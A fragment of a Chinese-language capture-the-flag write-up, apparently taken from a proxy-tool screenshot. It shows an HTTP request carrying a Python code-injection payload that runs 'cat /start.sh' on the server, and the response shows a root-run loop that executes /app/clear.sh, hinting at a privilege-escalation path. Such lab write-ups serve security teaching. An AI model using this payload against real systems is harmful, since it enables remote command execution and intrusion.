 cat /start.sh 发现启动容器时root用户执行的命令脚本，其中会定期执行 /app/clear.sh 这个脚本清
理上传的文件：
请求
美化 Raw Hex \n
1 GET /pic.php?pic=exp HTTP/1.1
2 Host: localhost
3 Cookie: session=
4 Content-Length: 46
5
6 __import__('os').popen('cat /start.sh').read()
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Mon, 25 Dec 2023 07:58:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 79
6 Vary: Cookie
7 Connection: close
8
9 su -c "python3 app.py" ctf &
10 while true
11 do
12 /app/clear.sh
13 sleep 600
14 done